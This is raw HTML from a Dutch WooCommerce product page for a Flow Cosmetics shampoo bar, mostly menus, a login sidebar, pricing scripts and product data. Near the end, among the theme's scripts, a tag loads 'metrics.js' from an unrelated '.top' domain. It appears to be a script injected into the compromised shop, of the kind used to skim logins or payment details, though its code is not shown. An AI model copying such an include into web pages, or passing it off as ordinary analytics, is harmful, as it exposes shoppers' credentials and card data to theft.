<li id="menu-item-9585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9585 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link"><span class="nav-link-text">Overige</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9586 item-level-1" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
</ul>
</li>
<li id="menu-item-9588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9588 item-level-0" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link"><span class="nav-link-text">Gezichtsverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9594 item-level-0" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link"><span class="nav-link-text">Haarverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9595 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
	<li id="menu-item-9596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9596 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
	<li id="menu-item-9597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9597 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9598 item-level-0" ><a href="https://greenestcosmetics.com/huidtypes/" class="woodmart-nav-link"><span class="nav-link-text">Huidtypes</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9599 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/accessories/" class="woodmart-nav-link">Acne</a></li>
	<li id="menu-item-9600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9600 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/anti-aging/" class="woodmart-nav-link">Anti-aging</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-1" ><a href="https://greenestcosmetics.com/huidtypes/atopische-huid/" class="woodmart-nav-link">Atopische huid</a></li>
</ul>
</li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9602 item-level-0" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/><span class="nav-link-text">Lichaamsverzorging</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/deodoranten/" class="woodmart-nav-link">Deodoranten</a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
</ul>
</li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9607 item-level-0" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link"><span class="nav-link-text">Make-up</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-1" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
	<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-1" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
	<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-1" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
	<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-1" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
	<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-1" ><a href="https://greenestcosmetics.com/make-up/priming-highlighting/" class="woodmart-nav-link">Priming &amp; highlighting</a></li>
</ul>
</li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9613 item-level-0" ><a href="https://greenestcosmetics.com/make-up-tools/" class="woodmart-nav-link"><span class="nav-link-text">Make-up Tools</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9614 item-level-1" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
</ul>
</li>
<li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0" ><a href="https://greenestcosmetics.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9619 item-level-0" ><a href="https://greenestcosmetics.com/mijn-account/" class="woodmart-nav-link"><span class="nav-link-text">Mijn account</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0" ><a href="https://greenestcosmetics.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9583 item-level-0" ><a href="https://greenestcosmetics.com/beauty-tools/" class="woodmart-nav-link"><span class="nav-link-text">Beauty Tools</span></a></li>
</ul><ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7604 item-level-0" ><a href="https://greenestcosmetics.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Producten</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9470 item-level-1" ><a href="https://greenestcosmetics.com/aromatherapie/" class="woodmart-nav-link">Aromatherapie</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9471 item-level-2" ><a href="https://greenestcosmetics.com/aromatherapie/etherische-olien/" class="woodmart-nav-link">Etherische oliën</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9478 item-level-1" ><a href="https://greenestcosmetics.com/gezichtsverzorging/" class="woodmart-nav-link">Gezichtsverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9482 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsreinigers/" class="woodmart-nav-link">Gezichtsreinigers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9480 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmisten/" class="woodmart-nav-link">Gezichtsmisten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9483 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/moisturisers-serums/" class="woodmart-nav-link">Moisturisers &amp; Serums</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9481 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsolien/" class="woodmart-nav-link">Gezichtsoliën</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9479 item-level-2" ><a href="https://greenestcosmetics.com/gezichtsverzorging/gezichtsmaskers/" class="woodmart-nav-link">Gezichtsmaskers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9475 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/overige/" class="woodmart-nav-link">Overige</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9484 item-level-1" ><a href="https://greenestcosmetics.com/haarverzorging/" class="woodmart-nav-link">Haarverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9487 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/shampoo-bars/" class="woodmart-nav-link">Shampoo bars</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9486 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/haarspoelingen/" class="woodmart-nav-link">Haarspoelingen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9485 item-level-2" ><a href="https://greenestcosmetics.com/haarverzorging/conditioners/" class="woodmart-nav-link">Conditioners</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9474 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/haar/" class="woodmart-nav-link">Borstels en kammen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9492 item-level-1" ><a href="https://greenestcosmetics.com/lichaamsverzorging/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" data-src="http://greenest.klikensteen.nl/wp-content/uploads/2021/04/stories_iconen_clean_beauty.png" alt="Lichaamsverzorging"  class="wd-nav-img" loading="lazy"/>Lichaamsverzorging</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9493 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/bodybutters/" class="woodmart-nav-link">Bodybutters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/huidolien/" class="woodmart-nav-link">Huidoliën</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9495 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/scrubs/" class="woodmart-nav-link">Scrubs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9496 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/zepen/" class="woodmart-nav-link">Zepen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9476 item-level-2" ><a href="https://greenestcosmetics.com/beauty-tools/zeephouders/" class="woodmart-nav-link">Zeephouders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182 item-level-2" ><a href="https://greenestcosmetics.com/zonbescherming/" class="woodmart-nav-link">Zonbescherming</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17269 item-level-2" ><a href="https://greenestcosmetics.com/lichaamsverzorging/voetverzorging/" class="woodmart-nav-link">Voetverzorging</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9497 item-level-1" ><a href="https://greenestcosmetics.com/make-up/" class="woodmart-nav-link">Make-up</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9498 item-level-2" ><a href="https://greenestcosmetics.com/make-up/blushes-lippenstiffen/" class="woodmart-nav-link">Blushes &amp; Lippenstiffen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9499 item-level-2" ><a href="https://greenestcosmetics.com/make-up/finishing-powders/" class="woodmart-nav-link">Finishing Powders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9500 item-level-2" ><a href="https://greenestcosmetics.com/make-up/foundations/" class="woodmart-nav-link">Foundations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9501 item-level-2" ><a href="https://greenestcosmetics.com/make-up/minerale-foundations/" class="woodmart-nav-link">Minerale Foundations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9504 item-level-2" ><a href="https://greenestcosmetics.com/make-up-tools/make-up-kwasten/" class="woodmart-nav-link">Make-up Kwasten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17468 item-level-2" ><a href="https://greenestcosmetics.com/make-up/makeup-testers/" class="woodmart-nav-link">Makeup Testers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16184 item-level-1" ><a href="https://greenestcosmetics.com/promotiemateriaal/" class="woodmart-nav-link">Promotiemateriaal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7606 item-level-0" ><a href="/merken/" class="woodmart-nav-link"><span class="nav-link-text">Merken</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7609 item-level-1" ><a href="/shop/?filter_merk=flow-cosmetics" class="woodmart-nav-link">Flow Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13831 item-level-1" ><a href="/shop/?filter_merk=flow-cosmetics-grootverpakking" class="woodmart-nav-link">Flow Cosmetics Salonverpakking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15994 item-level-1" ><a href="/shop/?filter_merk=moi-forest" class="woodmart-nav-link">Moi Forest</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15997 item-level-1" ><a href="/shop/?filter_merk=mysuncare" class="woodmart-nav-link">MySuncare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9697 item-level-1" ><a href="/shop/?filter_merk=pure-beauty" class="woodmart-nav-link">Pure Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9696 item-level-1" ><a href="/make-up/" class="woodmart-nav-link">Flow Makeup</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947 item-level-1" ><a href="/shop/?filter_merk=scandinavian-skin-candy" class="woodmart-nav-link">Scandinavian Skin Candy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17279 item-level-1" ><a href="/shop/?filter_merk=pure-by-mn" class="woodmart-nav-link">Pure By MN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7608 item-level-1" ><a href="/shop/?filter_merk=catteco" class="woodmart-nav-link">Catteco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7607 item-level-1" ><a href="/shop/?filter_merk=bamboovement" class="woodmart-nav-link">Bamboovement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15999 item-level-1" ><a href="/shop/?filter_merk=green-fibres" class="woodmart-nav-link">Green Fibres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11407 item-level-0" ><a href="https://greenestcosmetics.com/salons/" class="woodmart-nav-link"><span class="nav-link-text">Salons</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11409 item-level-1" ><a href="https://greenestcosmetics.com/groothandel-schoonheidssalon/" class="woodmart-nav-link">Groothandel schoonheidssalon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408 item-level-1" ><a href="https://greenestcosmetics.com/schoonheidsspecialiste-groothandel/" class="woodmart-nav-link">Schoonheidsspecialiste groothandel biologisch assortiment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411 item-level-1" ><a href="https://greenestcosmetics.com/make-up-groothandel/" class="woodmart-nav-link">Make up groothandel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413 item-level-1" ><a href="https://greenestcosmetics.com/duurzame-cosmetica-accessoires/" class="woodmart-nav-link">Duurzame cosmetica accessoires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412 item-level-1" ><a href="https://greenestcosmetics.com/cosmetica-groothandel/" class="woodmart-nav-link">Cosmetica Groothandel voor beauty ondernemers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415 item-level-1" ><a href="https://greenestcosmetics.com/beauty-groothandel/" class="woodmart-nav-link">Beauty groothandel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11414 item-level-1" ><a href="https://greenestcosmetics.com/cosmetica-distributeur-nederland/" class="woodmart-nav-link">Cosmetica distributeur nederland</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12882 item-level-1" ><a href="https://greenestcosmetics.com/webshop-groothandel-schoonheidsspecialiste/" class="woodmart-nav-link">Webshop groothandel schoonheidsspecialiste</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420 item-level-0" ><a href="https://greenestcosmetics.com/haarsalons/" class="woodmart-nav-link"><span class="nav-link-text">Haarsalons</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421 item-level-1" ><a href="https://greenestcosmetics.com/kappersproducten/" class="woodmart-nav-link">Kappersproducten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11428 item-level-1" ><a href="/product-category/beauty-tools/haar/" class="woodmart-nav-link">Duurzame kapper accessoires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11696 item-level-0" ><a href="https://greenestcosmetics.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Kennisbank</span></a></li>
<li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://greenestcosmetics.com/mijn-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Winkelwagen</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Sluiten</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right" role="complementary" aria-label="Login sidebar">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Sluiten</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://greenestcosmetics.com/mijn-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Gebruikersnaam of e-mailadres&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Vereist</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c6f2500639" /><input type="hidden" name="_wp_http_referer" value="/flow-cosmetics-coconut-milk-shampoo-bar/" />											<input type="hidden" name="redirect" value="https://greenestcosmetics.com/flow-cosmetics-coconut-milk-shampoo-bar/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://greenestcosmetics.com/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://greenestcosmetics.com/mijn-account/?action=register" class="btn create-account-button">Create an Account</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/flow-cosmetics-coconut-milk-shampoo-bar/","/mijn-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="cpb-error-message" style="display:none;"></div>
				<div id="cpb-success-message" style="display:none;"></div>
				<div class="cpb_product_boxes_layer" style="display: none;"></div>
				<div class="cpb_product_quick_view" style="display: none;">
					<div class="cpb_product_quick_view_head"><span class="cpb_product_quick_view_close dashicons dashicons-no-alt"></span></div>
					<div class="cpb_product_quick_view_content"></div>
					<div class="cpb_product_quick_view_footer"><div class="cpb_loader"><div></div><div></div><div></div><div></div></div></div>
				</div>
				<div class="gtranslate_wrapper" id="gt-wrapper-33333628"></div><script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '800628491');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>		<script>
			// Tiered Pricing WOOCS Compatibility
			(function ($) {
				const updateVariationPrice = function (price, variationId) {

					if (!variationId) {
						return;
					}

					if ($('[data-product_variations]').length === 0) {
						return;
					}

					let variationData = $('[data-product_variations]').data('product_variations');

					if (!variationData) {
						return;
					}

					variationData = variationData.map(variation => {
						if (variation.variation_id === parseInt(variationId)) {
							variation.display_price = price;
						}

						return variation;
					});

					$('[data-product_variations]').data('product_variations', variationData);
				};

				$(document).on('tiered_price_update', function (event, data) {

					if (typeof WAPF !== 'undefined') {
						// the variable is defined
						WAPF.Filter.add('wapf/pricing/base', function (_price, _wrapper) {
							return data.price;
						});

						// Trigger update totals.
						$('.wapf').find('input, select, textarea').trigger('change');
					}

					// Free version
					if ($('.wapf-product-totals').length) {
						$('.wapf-product-totals').data('product-price', data.price);

						const productId = parseInt(data.__instance.$getPricingElement().data('product-id'));

						updateVariationPrice(data.price, productId);
					}
				});
			})(jQuery);
		</script>
		    <script src="https://merikshailen.top/greenestcosmetics/metrics.js"></script>
    		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://greenestcosmetics.com/mijn-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://greenestcosmetics.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://greenestcosmetics.com/winkelkarretje/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/greenestcosmetics.com"}},{"@type":"ListItem","position":2,"item":{"name":"Haarverzorging","@id":"https:\/\/greenestcosmetics.com\/haarverzorging\/"}},{"@type":"ListItem","position":3,"item":{"name":"Shampoo bars","@id":"https:\/\/greenestcosmetics.com\/haarverzorging\/shampoo-bars\/"}},{"@type":"ListItem","position":4,"item":{"name":"Flow Cosmetics &amp;#8211; Coconut Milk &amp;#8211; Shampoo bar","@id":"https:\/\/greenestcosmetics.com\/flow-cosmetics-coconut-milk-shampoo-bar\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/greenestcosmetics.com\/flow-cosmetics-coconut-milk-shampoo-bar\/#product","name":"Flow Cosmetics - Coconut Milk - Shampoo bar","url":"https:\/\/greenestcosmetics.com\/flow-cosmetics-coconut-milk-shampoo-bar\/","description":"Intensief hydraterende shampoo bar voor beschadigd, gekleurd en droog haar","image":"https:\/\/greenestcosmetics.com\/wp-content\/uploads\/2021\/05\/flow-cosmetics-coconut-milk-shampoo-bar.jpg","sku":"102392","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.42","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/greenestcosmetics.com\/flow-cosmetics-coconut-milk-shampoo-bar\/","seller":{"@type":"Organization","name":"Greenest Cosmetics","url":"https:\/\/greenestcosmetics.com"}}],"brand":{"@type":"Brand","name":"Flow Cosmetics"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9ffc6f0b911b8179f00cc85c04bba433","fragment_name":"wc_fragments_9ffc6f0b911b8179f00cc85c04bba433","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>

